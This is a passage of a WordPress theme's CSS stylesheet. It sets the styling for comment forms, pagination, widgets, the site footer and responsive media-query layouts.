.comment-respond .comment-notes a:focus, .comment-respond .comment-notes a:hover, .comment-respond .logged-in-as a:focus, .comment-respond .logged-in-as a:hover {
	text-decoration:underline;
}
.comment-respond p {
	line-height:1.1;
	margin-bottom:2rem;
	margin-left:auto;
	margin-right:auto;
}
 .comment-respond p:not(.comment-notes) {
 max-width:58rem;
}
.comment-form-cookies-consent {
	align-items:baseline;
	display:flex;
}
.comment-respond > p:last-of-type {
	margin-bottom:0;
}
.comment-respond label {
	display:block;
}
.comment-respond input[type="checkbox"] + label {
	font-size:1.5rem;
	line-height:1.25;
}
.comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond textarea {
	margin-bottom:0;
}
.comment-respond textarea {
	height:15rem;
}
.comment-respond #submit {
	display:block;
}
.comment-respond .comments-closed {
	text-align:center;
}
/* Reply Respond ---------------------------- */

.comments .comment-respond {
	padding:3rem 0 0;
}
.comments .comment-respond .comment-reply-title, .comments .comment-respond .comment-notes, .comments .comment-respond .logged-in-as {
	text-align:left;
}
.comment-reply-title small {
	display:block;
	font-size:1.6rem;
	font-weight:600;
	letter-spacing:-0.0277em;
	margin:0.5rem 0 0 0;
	white-space:nowrap;
}
.comment-reply-title small a {
	text-decoration:none;
}
.comment-reply-title small a:focus, .comment-reply-title small a:hover {
	text-decoration:underline;
}
/* -------------------------------------------------------------------------- */

/*	13. Site Pagination
/* -------------------------------------------------------------------------- */


.pagination .nav-links {
	align-items:baseline;
	display:flex;
	flex-wrap:wrap;
	font-size:1.8rem;
	font-weight:600;
	margin:-1.5rem 0 0 -2.5rem;
	width:calc(100% + 2.5rem);
}
.pagination-separator {
	margin:5rem 0;
}
.nav-links > * {
	margin:1.5rem 0 0 2.5rem;
}
.nav-links .placeholder {
	display:none;
	visibility:hidden;
}
.pagination a {
	text-decoration:none;
}
.pagination a:focus, .pagination a:hover {
	text-decoration:underline;
}
.pagination .dots {
	transform:translateY(-0.3em);
	color:#6d6d6d;
}
.nav-short {
	display:none;
}
/* -------------------------------------------------------------------------- */

/*	14. Error 404
/* -------------------------------------------------------------------------- */


.error404 #site-content {
	padding-top:4rem;
}
.error404-content {
	text-align:center;
}
.error404 #site-content .search-form {
	justify-content:center;
	margin-top:3rem;
}
/* -------------------------------------------------------------------------- */

/*	15.	Widgets
/* -------------------------------------------------------------------------- */


/* Widget Base ------------------------------- */

.widget {
	margin-top:3rem;
}
.widget:first-child {
	margin-top:0;
}
.widget-content > div > *:first-child {
	margin-top:0;
}
.widget-content > div > *:last-child {
	margin-bottom:0;
}
.widget .widget-title {
	margin:0 0 2rem;
}
.widget li {
	margin:2rem 0 0 0;
}
.widget li:first-child, .widget li > ul, .widget li > ol {
	margin-top:0;
}
.widget table, .widget table * {
	border-color:#dedfdf;
}
.widget table caption {
	background-color:#dedfdf;
}
.widget .post-date, .widget .rss-date {
	color:#6d6d6d;
	display:block;
	font-size:0.85em;
	font-weight:500;
	margin-top:0.2rem;
}
.widget select {
	max-width:100%;
}
/* Font Families ----------------------------- */

.widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary {
	font-family:NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
	letter-spacing:normal;
}
.widget-content cite, .widget-content figcaption, .widget-content .wp-caption-text {
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
 @supports ( font-variation-settings:normal ) {
 .widget-content cite, .widget-content figcaption, .widget-content .wp-caption-text {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
/* Base List Widget -------------------------- */

.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_nav_menu ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul {
	list-style:none;
	margin:0;
}
.widget_archive li, .widget_categories li, .widget_pages li, .widget_meta li, .widget_nav_menu li {
	color:#6d6d6d;
	margin:0.3rem 0;
}
.widget_archive li li, .widget_categories li li, .widget_pages li li, .widget_meta li li, .widget_nav_menu li li {
	margin-left:2rem;
}
.widget_archive a, .widget_categories a, .widget_pages a, .widget_meta a, .widget_nav_menu a {
	font-weight:700;
	text-decoration:none;
}
.widget_archive a:focus, .widget_archive a:hover, .widget_categories a:focus, .widget_categories a:hover, .widget_pages a:focus, .widget_pages a:hover, .widget_meta a:focus, .widget_meta a:hover, .widget_nav_menu a:focus, .widget_nav_menu a:hover {
	text-decoration:underline;
}
/* Widget:Calendar -------------------------- */

.calendar_wrap {
	font-size:2.4rem;
}
.calendar_wrap th, .calendar_wrap td, .wp-calendar-nav span {
	display:table-cell;
	font-size:1em;
	font-weight:500;
	line-height:1;
	padding:2.5% 2.5% 1.75% 2.5%;
	text-align:center;
}
.wp-calendar-table {
	margin-bottom:0;
}
.wp-calendar-nav {
	display:table;
	width:100%;
	font-size:1.8rem;
}
.calendar_wrap tfoot td {
	border-bottom:none;
}
.calendar_wrap tfoot a, .calendar_wrap .wp-calendar-nav a {
	text-decoration:none;
}
.calendar_wrap tfoot #prev, .calendar_wrap .wp-calendar-nav-prev {
	text-align:left;
}
.calendar_wrap tfoot #next, .calendar_wrap .wp-calendar-nav-next {
	text-align:right;
}
/* Widget:Image ----------------------------- */

/* Widget:Gallery --------------------------- */

.widget_media_gallery .gallery {
	margin:0 -0.4em -0.8em -0.4em;
	width:calc(100% + 0.8em);
}
.widget_media_gallery .gallery-item {
	margin:0 0 0.8em 0;
	padding:0 0.4em;
}
/* Widget:Nav Menu -------------------------- */

.widget_nav_menu .widget-content > div > ul {
	margin-left:0;
}
/* Widget:Recent Comments ------------------- */

.widget_recent_comments li {
	font-weight:700;
}
.widget_recent_comments a {
	text-decoration:none;
}
.widget_recent_comments a:focus, .widget_recent_comments a:hover {
	text-decoration:underline;
}
/* Widget:Recent Entries -------------------- */

.widget_recent_entries a {
	font-weight:700;
	text-decoration:none;
}
.widget_recent_entries a:focus, .widget_recent_entries a:hover {
	text-decoration:underline;
}
/* Widget:RSS ------------------------------- */

.widget_rss .widget-title a.rsswidget:first-of-type {
	display:none;
}
.widget_rss .rsswidget {
	font-weight:700;
}
.widget_rss a {
	text-decoration:none;
}
.widget_rss a:focus, .widget_rss a:hover {
	text-decoration:underline;
}
.widget_rss .rssSummary {
	margin-top:0.5rem;
}
 .widget_rss cite::before {
 content:"— ";
}
/* Widget:Search ---------------------------- */

.widget_search .search-field {
	border-color:#dedfdf;
}
/* Widget:Tag Cloud ------------------------- */

.widget_tag_cloud a {
	font-weight:700;
	margin-right:0.5rem;
	text-decoration:none;
	white-space:nowrap;
}
.widget_tag_cloud a:focus, .widget_tag_cloud a:hover {
	text-decoration:underline;
}
/* Widget:Text ------------------------------ */


/* -------------------------------------------------------------------------- */

/*	16. Site Footer
/* -------------------------------------------------------------------------- */


.footer-nav-widgets-wrapper, #site-footer {
	background-color:#fff;
	border-color:#dedfdf;
	border-style:solid;
	border-width:0;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer {
	margin-top:5rem;
}
.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper, .reduced-spacing.footer-top-hidden #site-footer {
	border-top-width:0.1rem;
}
.footer-top, .footer-widgets-outer-wrapper, #site-footer {
	padding:3rem 0;
}
/* Footer Top -------------------------------- */

.footer-top {
	display:flex;
	border-bottom:0.1rem solid #dedfdf;
	justify-content:space-between;
}
/* FOOTER MENU */

.footer-menu {
	font-size:1.8rem;
	font-weight:700;
	letter-spacing:-0.0277em;
}
.footer-menu li {
	line-height:1.25;
	margin:0.25em 0 0 0;
}
.footer-menu a {
	text-decoration:none;
	word-break:normal;
	word-wrap:normal;
}
.footer-menu a:hover, .footer-menu a:focus {
	text-decoration:underline;
}
/* FOOTER SOCIAL */

.footer-social-wrapper {
	margin:0;
	width:100%;
}
.has-footer-menu .footer-social-wrapper {
	flex-shrink:0;
	margin-left:1rem;
	width:50%;
}
ul.footer-social {
	margin:-0.5rem 0 0 -0.5rem;
}
.has-footer-menu .footer-social {
	justify-content:flex-end;
}
ul.footer-social li {
	margin:0.5rem 0 0 0.5rem;
}
.footer-social a {
	background-color:#cd2653;
	height:3.6rem;
	width:3.6rem;
}
 .footer-social a::before {
 font-size:1.6rem;
}
/* Footer Widgets ---------------------------- */

.footer-widgets-outer-wrapper {
	border-bottom:0.1rem solid #dedfdf;
}
.footer-widgets + .footer-widgets {
	margin-top:3rem;
}
/* Footer Bottom ----------------------------- */

#site-footer {
	font-size:1.6rem;
}
#site-footer .section-inner {
	align-items:baseline;
	display:flex;
	justify-content:space-between;
}
#site-footer a {
	text-decoration:none;
}
#site-footer a:focus, #site-footer a:hover {
	text-decoration:underline;
}
.footer-copyright a, .powered-by-wordpress a {
	color:inherit;
}
.powered-by-wordpress, .to-the-top {
	color:#6d6d6d;
}
a.to-the-top > * {
	pointer-events:none;
}
.footer-copyright {
	font-weight:600;
	margin:0;
}
.powered-by-wordpress {
	display:none;
	margin:0 0 0 2.4rem;
}
.to-the-top-long {
	display:none;
}


/* -------------------------------------------------------------------------- */

/*	17. Media Queries
/* -------------------------------------------------------------------------- */

@media ( max-width:479px ) {

	/* Blocks -------------------------------- */

	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
 float:none;
}

	/* Entry Content ------------------------- */

	/* LISTS */

	ul, ol {
 margin:0 0 3rem 2rem;
}
 li {
 margin:0.5rem 0 0 1rem;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( min-width:480px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:BASE ALIGNMENT WIDTH */

	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright, .wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
 max-width:26rem;
}

	/* BLOCK:TABLE WIDTH */
	.wp-block-table.alignleft, .wp-block-table.alignright {
 max-width:100%;
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.alignleft, .alignright {
 max-width:26rem;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( max-width:599px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	/* While columns are stacked */
	.wp-block-column:last-child {
 margin-bottom:0;
}
 .wp-block-columns + .wp-block-columns {
 margin-top:0.2rem;
}
 .wp-block-columns.alignwide + .wp-block-columns.alignwide {
 margin-top:-0.8rem;
}
 .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-1.8rem;
}

	/* Template -------------------------------- */

	/* TEMPLATE:COVER */

	.template-cover .post-inner .post-meta-wrapper, .template-cover .post-inner .author-bio {
 width:calc( 100% - 4rem );
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( min-width:600px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-4rem;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em 0 0 0;
}
}
 @media ( min-width:660px ) {

	/* Blocks -------------------------------- */

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignleft {
 margin-left:calc(( 100vw - 58rem - 8rem ) / -2);
}
 figure.wp-block-gallery.alignright {
 margin-right:calc(( 100vw - 58rem - 8rem ) / -2);
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.entry-content > .alignleft {
 margin-left:4rem;
}
 .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft {
 margin-left:calc(( 100vw - 58rem - 8rem ) / -2);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:0;
}
 .entry-content > .alignright {
 margin-right:4rem;
}
 .entry-content > p .alignright, .entry-content > .wp-block-image .alignright {
 margin-right:calc(( 100vw - 58rem - 8rem ) / -2);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:0;
}

	/* Post Footer --------------------------- */

	/* POST NAV LINKS */

	.post-nav-links {
 margin:3em auto 0 auto;
}
}
 @media ( min-width:700px ) {

	/* Element Base ------------------------- */

	ul, ol {
 margin-bottom:4rem;
}
 pre {
 padding:3rem;
}
 hr {
 margin:8rem auto;
}
 table {
 font-size:1.8rem;
}

	/* VANILLA GALLERIES */

	.gallery-columns-2 .gallery-item {
 max-width:50%;
}
 .gallery-columns-3 .gallery-item {
 max-width:33.33%;
}
 .gallery-columns-4 .gallery-item {
 max-width:25%;
}
 .gallery-columns-5 .gallery-item {
 max-width:20%;
}
 .gallery-columns-6 .gallery-item {
 max-width:16.66%;
}
 .gallery-columns-7 .gallery-item {
 max-width:14.28%;
}
 .gallery-columns-8 .gallery-item {
 max-width:12.5%;
}
 .gallery-columns-9 .gallery-item {
 max-width:11.11%;
}

	/* TITLES */

	h1, .heading-size-1, h2, .heading-size-2, h3, .heading-size-3 {
 margin:6rem auto 3rem;
}
 h4, .heading-size-4, h5, .heading-size-5, h6, .heading-size-6 {
 margin:4.5rem auto 2.5rem;
}
 h1, .heading-size-1 {
 font-size:6.4rem;
}
 h2, .heading-size-2 {
 font-size:4.8rem;
}
 h3, .heading-size-3 {
 font-size:4rem;
}
 h4, .heading-size-4 {
 font-size:3.2rem;
}
 h5, .heading-size-5 {
 font-size:2.4rem;
}
 h6, .heading-size-6 {
 font-size:1.8rem;
}

	/* INPUTS */

	fieldset {
 padding:3rem;
}
 legend {
 padding:0 1.5rem;
}
 button, .button, .faux-button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"] {
 font-size:1.7rem;
}

	/* MEDIA */

	figcaption, .wp-caption-text {
 margin-top:1.8rem;
}


	/* Helper Classes ------------------------- */

	/* SECTIONS */

	section {
 padding:8rem 0;
}
.header-inner.section-inner {
 width:calc(100% - 15rem);
}
 .section-inner {
 width:calc(100% - 8rem);
}


	/* Site Header --------------------------- */

	.header-inner {
 padding:3.8rem 0;
}
 .site-title {
 font-size:2.4rem;
 font-weight:700;
}
 .site-description {
 display:block;
}
 .site-logo img {
 max-height:9rem;
 transition:height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
}

	/* HEADER TOGGLES */

	.toggle-inner .toggle-text {
 font-size:1.2rem;
}
 .search-toggle {
 left:2rem;
}
 .nav-toggle {
 right:2rem;
}


	/* Menu Modal ---------------------------- */

	button.close-nav-toggle {
 font-size:1.8rem;
 padding:4rem 0;
}
 button.close-nav-toggle svg {
 height:2rem;
 width:2rem;
}
 button.close-nav-toggle .toggle-text {
 margin-right:2.1rem;
}
 .modal-menu {
 left:auto;
 width:100%;
}
 .modal-menu > li > a, .modal-menu > li > .ancestor-wrapper > a {
 font-size:2.4rem;
 padding:2.5rem 0;
}
 .modal-menu ul li {
 border-left-color:transparent;
}
 .modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle {
 padding:0 3rem;
}
 .modal-menu > li > .ancestor-wrapper > button.sub-menu-toggle svg {
 height:1.1rem;
 width:1.8rem;
}
 .menu-bottom {
 align-items:center;
 display:flex;
 justify-content:space-between;
 padding:4.4rem 0;
}
 .menu-copyright {
 display:block;
 flex-shrink:0;
 margin-right:4rem;
}

	/* Modal Search Form ------------------------- */

	.search-modal form {
 position:relative;
 width:100%;
}
 .search-untoggle svg {
 height:2.5rem;
 width:2.5rem;
}
 .search-modal .search-field {
 border:none;
 font-size:3.2rem;
 height:14rem;
}
 .search-modal .search-field::-moz-placeholder {
 line-height:4.375;
}

	/* Sub Page ------------------------------ */

	/* FEATURED MEDIA */

	.featured-media figcaption {
 margin:2rem auto 0 auto;
 width:calc(100% - 8rem);
}

	/* Template:Cover Template -------------- */

	.cover-header-inner {
 padding:18rem 0 8rem 0;
}
 .to-the-content-wrapper {
 top:calc(100% + 1.8rem);
}
 .to-the-content {
 height:6rem;
}
 .to-the-content svg {
 height:2.4rem;
 width:2.12rem;
}

	/* Template:Full Width ------------------ */

	body.template-full-width .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 width:calc(100% - 8rem);
}
 body.template-full-width .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:4rem;
 padding-right:4rem;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:4rem;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:4rem;
}

	/* Post:Archive ------------------------- */

	.archive-header {
 padding:8rem 0;
}
 .reduced-spacing .archive-header {
 padding-bottom:3rem;
}
 .archive-title {
 font-size:3.2rem;
}
 body:not(.singular) main > article:first-of-type {
 padding:8rem 0 0;
}
 h2.entry-title {
 font-size:6.4rem;
}

	/* SEARCH RESULTS */

	.no-search-results-form {
 padding-top:8rem;
}

	/* Post:Single -------------------------- */

	/* POST HEADER */

	.singular .entry-header {
 padding:8rem 0;
}
 .entry-categories {
 margin-bottom:3rem;
}
 .entry-categories-inner {
 margin:-1rem 0 0 -2rem;
}
 .entry-categories a {
 font-size:1.5rem;
 margin:1rem 0 0 2rem;
}
 .intro-text {
 font-size:2rem;
 margin-top:2.5rem;
}
 .singular .intro-text {
 font-size:2.6rem;
}
 .post-meta-wrapper {
 margin-top:3rem;
}
 .post-meta {
 font-size:1.6rem;
 margin:-1.4rem 0 0 -3rem;
}
 .post-meta li {
 margin:1.4rem 0 0 3rem;
 max-width:calc(100% - 3rem);
}
 .featured-media {
 margin-top:6rem;
}
 .post-inner {
 padding-top:8rem;
}

	/* POST FOOTER */

	.post-meta-wrapper.post-meta-single-bottom {
 margin-top:4rem;
}

	/* AUTHOR BIO */

	.author-bio {
 margin-top:8rem;
 min-height:8rem;
 padding-left:10rem;
 position:relative;
}
 .author-bio .avatar {
 position:absolute;
 left:0;
 top:0;
 height:8rem;
 width:8rem;
}

	/* SINGLE PAGINATION */

	.pagination-single {
 font-size:2.4rem;
 margin-top:8rem;
}
 .pagination-single-inner {
 flex-direction:row;
 justify-content:space-between;
}
 .pagination-single.only-next .pagination-single-inner {
 justify-content:flex-end;
}
 .pagination-single hr:first-child {
 margin:0 0 4rem 0;
}
 .pagination-single hr:last-child {
 margin:4rem 0 0.8rem 0;
}
 .pagination-single a + a {
 margin:0 0 0 4rem;
}
 .pagination-single a .arrow {
 margin:0 2rem 0 0;
}
 .pagination-single .next-post {
 flex-direction:row-reverse;
 text-align:right;
}
 .pagination-single .next-post .arrow {
 margin:0 0 0 2rem;
}

	/* Blocks -------------------------------- */

	/* BLOCK:SHARED MEDIA STYLES */

	.wp-block-embed figcaption, .wp-block-image figcaption {
 font-size:1.6rem;
}

	/* BLOCK:BASE MARGINS */

	.wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {
 margin-bottom:4rem;
 margin-top:4rem;
}

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-6rem;
}
 .entry-content .wp-block-columns h1, .entry-content .wp-block-columns h2, .entry-content .wp-block-columns h3, .entry-content .wp-block-columns h4, .entry-content .wp-block-columns h5, .entry-content .wp-block-columns h6 {
 margin:3.5rem 0 2rem;
}

	/* BLOCK:COVER */

	.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
 width:calc(100% - 8rem);
}
 .wp-block-cover-image h2, .wp-block-cover h2 {
 font-size:4.8rem;
}

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignnone, figure.wp-block-gallery.aligncenter {
 margin-bottom:4rem;
 margin-top:4rem;
}
 figure.wp-block-gallery.alignwide, figure.wp-block-gallery.alignfull {
 margin-bottom:6rem;
 margin-top:6rem;
}

	/* BLOCK:GROUP */

	.wp-block-group.has-background {
 padding:4rem;
 margin-top:0;
 margin-bottom:0;
}
 .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:0;
 padding-right:0;
}

	/* BLOCK:MEDIA AND TEXT */

	.wp-block-media-text .wp-block-media-text__content {
 padding:4rem;
}

	/* BLOCK:PULLQUOTE */

	.wp-block-pullquote blockquote p {
 font-size:3.2rem;
}
 .wp-block-pullquote cite {
 margin-top:2rem;
}
 .wp-block-pullquote.alignfull:not(.is-style-solid-color) {
 padding-left:1rem;
 padding-right:1rem;
}
 .wp-block-pullquote.alignwide::before, .wp-block-pullquote.alignfull::before {
 font-size:11.272727272rem;
 height:8rem;
 margin-bottom:2rem;
 width:8rem;
}
 .wp-block-pullquote.alignwide blockquote p, .wp-block-pullquote.alignfull blockquote p {
 font-size:4.8rem;
 line-height:1.203125;
}
 .wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p, .wp-block-pullquote.alignleft.is-style-solid-color blockquote p, .wp-block-pullquote.alignright.is-style-solid-color blockquote p {
 font-size:3.2rem;
 line-height:1.1875;
}
 .wp-block-pullquote.is-style-solid-color.alignwide, .wp-block-pullquote.is-style-solid-color.alignfull {
 padding:6rem 4rem 4rem;
}
 .wp-block-pullquote.alignleft.is-style-solid-color blockquote p, .wp-block-pullquote.alignright.is-style-solid-color blockquote p {
 font-size:2.6rem;
}

	/* BLOCK:QUOTE */

	.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
 font-size:2.8rem;
}

	/* BLOCK:SEPARATOR */

	hr.wp-block-separator {
 margin:6rem auto;
}
 .wp-block-separator.is-style-wide {
 max-width:calc(100vw - 8rem);
}

	/* Entry Content ------------------------- */

	.entry-content {
 font-size:2.1rem;
}
 .entry-content p, .entry-content li {
 line-height:1.476;
}
 .entry-content h1, .entry-content h2, .entry-content h3 {
 margin:6rem auto 3rem;
}
 .entry-content h4, .entry-content h5, .entry-content h6 {
 margin:4.5rem auto 2.5rem;
}
 .alignnone, .aligncenter {
 margin-bottom:4rem;
 margin-top:4rem;
}
 .alignleft {
 margin:0.3rem 2rem 2rem 0;
}
 .alignright {
 margin:0.3rem 0 2rem 2rem;
}
 .entry-content > .alignwide:not(.wp-block-group.has-background), .entry-content > .alignfull:not(.wp-block-group.has-background) {
 margin-bottom:6rem;
 margin-top:6rem;
}
 .entry-content > .alignwide {
 max-width:calc(100vw - 8rem);
 width:calc(100vw - 8rem);
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:4rem;
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:4rem;
}
 .entry-content > .alignwide:first-child, .entry-content > .alignfull:first-child {
 margin-bottom:8rem;
}

	/* ENTRY MEDIA */

	.alignfull > figcaption, .alignfull > .wp-caption-text {
 width:calc(100% - 8rem);
}

	/* Comments ------------------------------ */

	.comments-wrapper {
 margin-top:8rem;
}
 .comment-reply-title {
 margin-bottom:4.6rem;
}
 .comment-respond p.comment-notes, .comment-respond p.logged-in-as {
 font-size:1.8rem;
 letter-spacing:-0.025em;
 margin:-2.5rem 0 4.4rem 0;
}
 .comments .comment, .comments .pingback, .comments .trackback, .comments .review {
 padding-top:5rem;
}
 div.comment:first-of-type {
 margin-top:5rem;
}
 .comment-meta {
 margin-bottom:2rem;
 min-height:6rem;
 padding:0.3rem 0 0 7.5rem;
}
 .comment-meta .avatar {
 display:block;
 height:6rem;
 position:absolute;
 left:0;
 top:0;
 width:6rem;
}
 .comment-author {
 font-size:2.4rem;
}
 .comment-metadata {
 font-size:1.6rem;
 margin-top:0.8rem;
}
 .comment-footer-meta {
 margin-top:2.5rem;
}
 .comments-pagination {
 margin-top:8rem;
}

	/* PINGBACKS & TRACKBACKS */

	.pingback .comment-body {
 padding:0;
}

	/* COMMENT RESPOND */

	.comment-respond p {
 margin-bottom:2.5rem;
}
 .comment-form p.logged-in-as {
 margin:-2.5rem 0 4.4rem 0;
}
 .comment-respond .comment-form-author, .comment-respond .comment-form-email {
 float:left;
 width:calc(50% - 1rem);
}
 .comment-respond .comment-form-email {
 margin-left:2rem;
}
 .comments .comment-respond {
 padding:5rem 0 0;
}
 .comment-reply-title small {
 display:inline;
 margin:0 0 0 0.5rem;
}

	/* Site Pagination ----------------------- */

	.pagination-separator {
 margin:8rem 0;
}

	/* Display the full text for Newer and Older Posts. */

	.nav-short {
 display:inline;
}
 .pagination .nav-links {
 font-size:2.4rem;
 font-weight:700;
 margin:-2.5rem 0 0 -4rem;
}
 .nav-links > * {
 margin:2.5rem 0 0 4rem;
}


	/* Error 404 ----------------------------- */

	.error404 #site-content {
 padding-top:8rem;
}

	/* Widgets ------------------------------- */

	.widget .widget-title {
 margin-bottom:3rem;
}

	/* Site Footer --------------------------- */

	.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer {
 margin-top:8rem;
}

	/* FOOTER TOP */

	.footer-top {
 padding:3.7rem 0;
}
 .footer-menu {
 font-size:2.4rem;
 margin:-0.8rem 0 0 -1.6rem;
}
 .footer-menu li {
 margin:0.8rem 0 0 1.6rem;
}
 .has-footer-menu .footer-social-wrapper {
 flex:1;
 margin-left:4rem;
 width:auto;
}

	/* FOOTER WIDGETS */

	.footer-widgets-outer-wrapper {
 padding:8rem 0;
}
 .footer-widgets-wrapper {
 display:flex;
 justify-content:space-between;
 margin-left:-4rem;
 width:calc(100% + 4rem);
}
 .footer-widgets {
 margin-left:4rem;
 width:50%;
}
 .footer-widgets + .footer-widgets {
 margin-top:0;
}
 .footer-widgets .widget {
 border-top:none;
 margin-top:5rem;
 padding-top:0;
}
 .footer-widgets .widget:first-child {
 margin-top:0;
}

	/* FOOTER BOTTOM */

	#site-footer {
 font-size:1.8rem;
 padding:4.3rem 0;
}
 .footer-credits {
 display:flex;
}
 .footer-copyright {
 font-weight:700;
}
 .powered-by-wordpress {
 display:block;
}
 .to-the-top-long {
 display:inline;
}
 .to-the-top-short {
 display:none;
}
}
 @media (min-width:782px) {

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-column {
 margin-bottom:0;
}
 .wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-2.8rem;
}
}
 @media ( min-width:1000px ) {


	/* Document Setup ------------------------ */

	/* Helper Classes ------------------------ */

	/* Site Header --------------------------- */

	#site-header {
 z-index:2;
}
 .header-inner {
 align-items:center;
 display:flex;
 justify-content:space-between;
 padding:2.8rem 0;
}
 .header-titles-wrapper {
 margin-right:4rem;
 max-width:50%;
 padding:0;
 text-align:left;
}
 .header-titles {
 align-items:baseline;
 display:flex;
 flex-wrap:wrap;
 justify-content:flex-start;
 margin:-1rem 0 0 -2.4rem;
}
 .header-titles .site-title, .header-titles .site-logo, .header-titles .site-description {
 margin:1rem 0 0 2.4rem;
}
 .wp-custom-logo .header-titles {
 align-items:center;
}

	/* HEADER NAVIGATION */

	.header-navigation-wrapper {
 align-items:center;
 display:flex;
}
 .primary-menu-wrapper {
 display:block;
 width:100%;
}

	/* HEADER TOGGLES */

	.mobile-search-toggle, .mobile-nav-toggle {
 display:none !important;
}
 .primary-menu-wrapper + .header-toggles {
 margin-left:3rem;
}
 .header-toggles {
 display:flex;
 flex-shrink:0;
 margin-right:-3rem;
}
 .header-inner .toggle {
 height:4.4rem;
 padding:0 3rem;
 position:relative;
 bottom:auto;
 left:auto;
 right:auto;
 top:auto;
